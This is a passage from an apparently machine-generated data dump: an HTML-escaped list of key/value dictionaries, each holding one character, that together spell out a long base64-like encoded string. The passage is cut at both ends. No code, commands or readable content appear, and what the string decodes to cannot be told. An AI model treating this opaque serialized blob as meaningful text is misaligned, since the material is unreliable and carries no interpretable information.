&#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: 